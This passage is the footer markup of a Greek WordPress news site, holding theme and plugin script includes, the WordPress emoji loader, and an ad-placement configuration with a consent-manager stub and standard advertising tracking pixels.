					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsique.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/core.js?ver=10.7" id="pixwell-core-script-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653" id="featured-carousel-js-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"\\u0395\\u03c0\\u03cc\\u03bc\\u03b5\\u03bd\\u03bf\",\"textPrev\":\"\\u03a0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/global.js?ver=10.7" id="pixwell-global-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.7" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://newsique.gr/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"422043","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.7" id="advanced-ads-pro/cache_busting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsique.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsique.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
<div  class="newsi-8c3b0d9ebb6813953fd8ed5671a11268 newsi-adweb-recmm-widget-post" id="newsi-8c3b0d9ebb6813953fd8ed5671a11268"></div><div  class="newsi-84c740c2909c73011f316931d81142f8 newsi-adweb-desk-top-970x250" id="newsi-84c740c2909c73011f316931d81142f8"></div><div  class="newsi-7962c6f3616cf3fa3928589c22e11402 newsi-adweb-webover" id="newsi-7962c6f3616cf3fa3928589c22e11402"></div><div  class="newsi-2ba06c447ff5b1aa50fd175d8e42bd5c newsi-modal" id="newsi-2ba06c447ff5b1aa50fd175d8e42bd5c"></div><script>window.advads_admin_bar_items = [];</script><script>window.advads_passive_ads = {"419311_24":{"elementid":["newsi-bced9d0186539fcc9654b93b2790f3a0"],"ads":{"419311":{"id":419311,"title":"ADWEB[sas_80261]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 5px;margin-bottom: 5px;margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-2971371552\"><div id=\"sas_80261\" style=\"position: sticky; top: 78px;\"><\/div>\r\n\r\n\r\n\r\n\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80261) {overflow:visible}\r\n\t.sticky-container-80261 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"255745_26":{"elementid":["newsi-f86aa2af1a6f577d5ac592b59c0fda59"],"ads":{"255745":{"id":255745,"title":"sidebar","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}}},"419312_28":{"elementid":["newsi-82754a14dc5504ec9323b63b15d5f0e1"],"ads":{"419312":{"id":419312,"title":"ADWEB[sas_80264]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" class=\"sticky-container-80264\" id=\"newsi-509572907\"><div id=\"sas_80264\" style=\"position: sticky; top: 74px\"><\/div><\/div><style>\r\n\t.widget:has(> .sticky-container-80264) {overflow:visible}\r\n\t.sticky-container-80264 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}}};
window.advads_passive_placements = {"531067_1":{"elementid":[null],"ads":{"419336":{"id":419336,"title":"ADWEB HEAD SCRIPT AND QUANTCAST","expiry_date":0,"visitors":[],"content":"<!-- InMobi Choice-nak. Consent Manager Tag v3.0 (for TCF 2.2) -->\r\n<script type=\"text\/javascript\" async=true>\r\n(function() {\r\n  var host = window.location.hostname;\r\n  var element = document.createElement('script');\r\n  var firstScript = document.getElementsByTagName('script')[0];\r\n  var url = 'https:\/\/cmp.inmobi.com'\r\n    .concat('\/choice\/', 'mM5k-35QHKCsz', '\/', host, '\/choice.js?tag_version=V3');\r\n  var uspTries = 0;\r\n  var uspTriesLimit = 3;\r\n  element.async = true;\r\n  element.type = 'text\/javascript';\r\n  element.src = url;\r\n\r\n  firstScript.parentNode.insertBefore(element, firstScript);\r\n\r\n  function makeStub() {\r\n    var TCF_LOCATOR_NAME = '__tcfapiLocator';\r\n    var queue = [];\r\n    var win = window;\r\n    var cmpFrame;\r\n\r\n    function addFrame() {\r\n      var doc = win.document;\r\n      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);\r\n\r\n      if (!otherCMP) {\r\n        if (doc.body) {\r\n          var iframe = doc.createElement('iframe');\r\n\r\n          iframe.style.cssText = 'display:none';\r\n          iframe.name = TCF_LOCATOR_NAME;\r\n          doc.body.appendChild(iframe);\r\n        } else {\r\n          setTimeout(addFrame, 5);\r\n        }\r\n      }\r\n      return !otherCMP;\r\n    }\r\n\r\n    function tcfAPIHandler() {\r\n      var gdprApplies;\r\n      var args = arguments;\r\n\r\n      if (!args.length) {\r\n        return queue;\r\n      } else if (args[0] === 'setGdprApplies') {\r\n        if (\r\n          args.length > 3 &&\r\n          args[2] === 2 &&\r\n          typeof args[3] === 'boolean'\r\n        ) {\r\n          gdprApplies = args[3];\r\n          if (typeof args[2] === 'function') {\r\n            args[2]('set', true);\r\n          }\r\n        }\r\n      } else if (args[0] === 'ping') {\r\n        var retr = {\r\n          gdprApplies: gdprApplies,\r\n          cmpLoaded: false,\r\n          cmpStatus: 'stub'\r\n        };\r\n\r\n        if (typeof args[2] === 'function') {\r\n          args[2](retr);\r\n        }\r\n      } else {\r\n        if(args[0] === 'init' && typeof args[3] === 'object') {\r\n          args[3] = Object.assign(args[3], { tag_version: 'V3' });\r\n        }\r\n        queue.push(args);\r\n      }\r\n    }\r\n\r\n    function postMessageEventHandler(event) {\r\n      var msgIsString = typeof event.data === 'string';\r\n      var json = {};\r\n\r\n      try {\r\n        if (msgIsString) {\r\n          json = JSON.parse(event.data);\r\n        } else {\r\n          json = event.data;\r\n        }\r\n      } catch (ignore) {}\r\n\r\n      var payload = json.__tcfapiCall;\r\n\r\n      if (payload) {\r\n        window.__tcfapi(\r\n          payload.command,\r\n          payload.version,\r\n          function(retValue, success) {\r\n            var returnMsg = {\r\n              __tcfapiReturn: {\r\n                returnValue: retValue,\r\n                success: success,\r\n                callId: payload.callId\r\n              }\r\n            };\r\n            if (msgIsString) {\r\n              returnMsg = JSON.stringify(returnMsg);\r\n            }\r\n            if (event && event.source && event.source.postMessage) {\r\n              event.source.postMessage(returnMsg, '*');\r\n            }\r\n          },\r\n          payload.parameter\r\n        );\r\n      }\r\n    }\r\n\r\n    while (win) {\r\n      try {\r\n        if (win.frames[TCF_LOCATOR_NAME]) {\r\n          cmpFrame = win;\r\n          break;\r\n        }\r\n      } catch (ignore) {}\r\n\r\n      if (win === window.top) {\r\n        break;\r\n      }\r\n      win = win.parent;\r\n    }\r\n    if (!cmpFrame) {\r\n      addFrame();\r\n      win.__tcfapi = tcfAPIHandler;\r\n      win.addEventListener('message', postMessageEventHandler, false);\r\n    }\r\n  };\r\n\r\n  makeStub();\r\n\r\n  function makeGppStub() {\r\n    const CMP_ID = 10;\r\n    const SUPPORTED_APIS = [\r\n      '2:tcfeuv2',\r\n      '6:uspv1',\r\n      '7:usnatv1',\r\n      '8:usca',\r\n      '9:usvav1',\r\n      '10:uscov1',\r\n      '11:usutv1',\r\n      '12:usctv1'\r\n    ];\r\n\r\n    window.__gpp_addFrame = function (n) {\r\n      if (!window.frames[n]) {\r\n        if (document.body) {\r\n          var i = document.createElement(\"iframe\");\r\n          i.style.cssText = \"display:none\";\r\n          i.name = n;\r\n          document.body.appendChild(i);\r\n        } else {\r\n          window.setTimeout(window.__gpp_addFrame, 10, n);\r\n        }\r\n      }\r\n    };\r\n    window.__gpp_stub = function () {\r\n      var b = arguments;\r\n      __gpp.queue = __gpp.queue || [];\r\n      __gpp.events = __gpp.events || [];\r\n\r\n      if (!b.length || (b.length == 1 && b[0] == \"queue\")) {\r\n        return __gpp.queue;\r\n      }\r\n\r\n      if (b.length == 1 && b[0] == \"events\") {\r\n        return __gpp.events;\r\n      }\r\n\r\n      var cmd = b[0];\r\n      var clb = b.length > 1 ? b[1] : null;\r\n      var par = b.length > 2 ? b[2] : null;\r\n      if (cmd === \"ping\") {\r\n        clb(\r\n          {\r\n            gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n            cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n            cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n            signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n            supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n            cmpId: CMP_ID, \/\/ IAB assigned CMP ID, may be 0 during stub\/loading\r\n            sectionList: [],\r\n            applicableSections: [-1],\r\n            gppString: \"\",\r\n            parsedSections: {},\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"addEventListener\") {\r\n        if (!(\"lastId\" in __gpp)) {\r\n          __gpp.lastId = 0;\r\n        }\r\n        __gpp.lastId++;\r\n        var lnr = __gpp.lastId;\r\n        __gpp.events.push({\r\n          id: lnr,\r\n          callback: clb,\r\n          parameter: par,\r\n        });\r\n        clb(\r\n          {\r\n            eventName: \"listenerRegistered\",\r\n            listenerId: lnr, \/\/ Registered ID of the listener\r\n            data: true, \/\/ positive signal\r\n            pingData: {\r\n              gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n              cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n              cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n              signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n              supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n              cmpId: CMP_ID, \/\/ list of supported APIs\r\n              sectionList: [],\r\n              applicableSections: [-1],\r\n              gppString: \"\",\r\n              parsedSections: {},\r\n            },\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"removeEventListener\") {\r\n        var success = false;\r\n        for (var i = 0; i < __gpp.events.length; i++) {\r\n          if (__gpp.events[i].id == par) {\r\n            __gpp.events.splice(i, 1);\r\n            success = true;\r\n            break;\r\n          }\r\n        }\r\n        clb(\r\n          {\r\n            eventName: \"listenerRemoved\",\r\n            listenerId: par, \/\/ Registered ID of the listener\r\n            data: success, \/\/ status info\r\n            pingData: {\r\n              gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n              cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n              cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n              signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n              supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n              cmpId: CMP_ID, \/\/ CMP ID\r\n              sectionList: [],\r\n              applicableSections: [-1],\r\n              gppString: \"\",\r\n              parsedSections: {},\r\n            },\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"hasSection\") {\r\n        clb(false, true);\r\n      } else if (cmd === \"getSection\" || cmd === \"getField\") {\r\n        clb(null, true);\r\n      }\r\n      \/\/queue all other commands\r\n      else {\r\n        __gpp.queue.push([].slice.apply(b));\r\n      }\r\n    };\r\n    window.__gpp_msghandler = function (event) {\r\n      var msgIsString = typeof event.data === \"string\";\r\n      try {\r\n        var json = msgIsString ? JSON.parse(event.data) : event.data;\r\n      } catch (e) {\r\n        var json = null;\r\n      }\r\n      if (typeof json === \"object\" && json !== null && \"__gppCall\" in json) {\r\n        var i = json.__gppCall;\r\n        window.__gpp(\r\n          i.command,\r\n          function (retValue, success) {\r\n            var returnMsg = {\r\n              __gppReturn: {\r\n                returnValue: retValue,\r\n                success: success,\r\n                callId: i.callId,\r\n              },\r\n            };\r\n            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, \"*\");\r\n          },\r\n          \"parameter\" in i ? i.parameter : null,\r\n          \"version\" in i ? i.version : \"1.1\"\r\n        );\r\n      }\r\n    };\r\n    if (!(\"__gpp\" in window) || typeof window.__gpp !== \"function\") {\r\n      window.__gpp = window.__gpp_stub;\r\n      window.addEventListener(\"message\", window.__gpp_msghandler, false);\r\n      window.__gpp_addFrame(\"__gppLocator\");\r\n    }\r\n  };\r\n\r\n  makeGppStub();\r\n\r\n  var uspStubFunction = function() {\r\n    var arg = arguments;\r\n    if (typeof window.__uspapi !== uspStubFunction) {\r\n      setTimeout(function() {\r\n        if (typeof window.__uspapi !== 'undefined') {\r\n          window.__uspapi.apply(window.__uspapi, arg);\r\n        }\r\n      }, 500);\r\n    }\r\n  };\r\n\r\n  var checkIfUspIsReady = function() {\r\n    uspTries++;\r\n    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {\r\n      console.warn('USP is not accessible');\r\n    } else {\r\n      clearInterval(uspInterval);\r\n    }\r\n  };\r\n\r\n  if (typeof window.__uspapi === 'undefined') {\r\n    window.__uspapi = uspStubFunction;\r\n    var uspInterval = setInterval(checkIfUspIsReady, 6000);\r\n  }\r\n})();\r\n<\/script>\r\n<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->\r\n\r\n<script data-cfasync=\"false\" src=\"https:\/\/t.atmng.io\/adweb\/DnamG3tDY.prod.js\" async=true><\/script>\r\n\r\n<!-- MGID -->\r\n<script src=\"https:\/\/jsc.mgid.com\/site\/999836.js\" async>\r\n<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419336,"placement_info":{"id":"531067","title":"ADVERT SCRIPTS","content":"New placement content goes here","type":"header","slug":"advert-scripts","status":"publish","item":"ad_419336","display":[],"visitors":[],"cache-busting":"auto"},"test_id":null},"531082_2":{"elementid":["newsi-35bafa39343fa402c54b8551dd1832d6"],"ads":{"498814":{"id":498814,"title":"mgid-body","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-meta-to-periechomeno\" id=\"newsi-2398651758\"><div data-type=\"_mgwidget\" data-widget-id=\"1704102\">\r\n<\/div>\r\n<script>(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\r\n<\/script><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":498814,"placement_info":{"id":"531082","title":"\u039c\u03b5\u03c4\u03ac \u03c4\u03bf \u03a0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf","content":"New placement content goes here","type":"post_bottom","slug":"meta-to-periechomeno","status":"publish","item":"ad_498814","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531081_4":{"elementid":["newsi-fc0740de043aed0b380139ed26c105a0"],"ads":{"419318":{"id":419318,"title":"ADWEB[sas_80652]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-textlink80652-post\" style=\"margin-top: 15px;margin-bottom: 15px;\" id=\"newsi-2665544466\"><div id=\"sas_80652\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419318,"placement_info":{"id":"531081","title":"ADWEB-TEXTLINK[80652]-POST","content":"New placement content goes here","type":"post_bottom","slug":"adweb-textlink80652-post","status":"publish","item":"ad_419318","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531076_6":{"elementid":["newsi-823567d3df3f924d2c50357bc6249199"],"ads":{"399500":{"id":399500,"title":"2023 EXTRA","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"],"connector":"and"}],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":399500,"placement_info":{"id":"531076","title":"extra2023","content":"New placement content goes here","type":"post_content","slug":"extra2023","status":"publish","item":"ad_399500","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[{"type":"mobile","value":["mobile"]}],"ad_label":"default","placement_position":"center","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":3,"tag":"p","xpath":"","cache-busting":"auto"},"test_id":null,"inject_before":[""]},"531074_8":{"elementid":["newsi-1a71d4eee98c3f39450dbdbfb1a8dacd"],"ads":{"419313":{"id":419313,"title":"ADWEB[sas_80695]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-80695-post\" style=\"margin-top: 5px;margin-bottom: 5px;\" id=\"div-80695\"><div id=\"sas_80695\"><\/div><\/div><style>\r\n\t#div-80695 {overflow:hidden}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":419313,"placement_info":{"id":"531074","title":"ADWEB-80695-POST","content":"New placement content goes here","type":"post_content","slug":"adweb-80695-post","status":"publish","item":"ad_419313","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":2,"tag":"p","xpath":""},"test_id":null,"inject_before":[""]},"531072_10":{"elementid":["newsi-d585788ee218131ab1bd3b3d6383e4e8"],"ads":{"419326":{"id":419326,"title":"ADWEB[sas_80268]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-post-80268\" id=\"newsi-1408090550\"><div id=\"sas_80268\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419326,"placement_info":{"id":"531072","title":"ADWEB-POST-80268","content":"New placement content goes here","type":"post_content","slug":"adweb-post-80268","status":"publish","item":"ad_419326","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":""},"test_id":null,"inject_before":[""]},"531071_12":{"elementid":["newsi-dd88b46f77b5e9bda2c081ed7b149fd3"],"ads":{"419314":{"id":419314,"title":"ADWEB[sas_80696]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-80696-post\" style=\"margin-top: 15px;margin-bottom: 15px;margin-left: auto;margin-right: auto;text-align: center;width: 300px;height: 300px;\" id=\"newsi-432189621\"><div id=\"sas_80696\" style=\"position: sticky; top:74px;\"><\/div>\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80696) {overflow:visible}\r\n\t.sticky-container-80696 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":419314,"placement_info":{"id":"531071","title":"ADWEB-80696-POST","content":"New placement content goes here","type":"post_content","slug":"adweb-80696-post","status":"publish","item":"ad_419314","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":"","start_from_bottom":"1"},"test_id":null,"inject_before":[""]},"531070_14":{"elementid":["newsi-3e32965d22f9387ea72945857646effc"],"ads":{"230765":{"id":230765,"title":"AD BOOSTER","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"],"connector":"and"}],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":230765,"placement_info":{"id":"531070","title":"ADD-BOOSTER","content":"New placement content goes here","type":"post_content","slug":"add-booster","status":"publish","item":"ad_230765","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[{"type":"mobile","value":["mobile"]}],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":"","cache-busting":"auto"},"test_id":null,"inject_before":[""]},"531069_16":{"elementid":["newsi-eec55e6f5627a49bedfb114dca59ed1e"],"ads":{"452311":{"id":452311,"title":"[TOP-CONTENT]","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":452311,"placement_info":{"id":"531069","title":"BEFORE-CONTENT","content":"New placement content goes here","type":"post_top","slug":"before-content","status":"publish","item":"ad_452311","display":[{"connector":"or","type":"postids","operator":"is_not","value":["2091"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","pro_minimum_length":"0","words_between_repeats":"0"},"test_id":null,"inject_before":[""]},"531080_18":{"elementid":["newsi-0f450e5c9efe4636b193b77f51fe6ae8"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-2388141029\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" 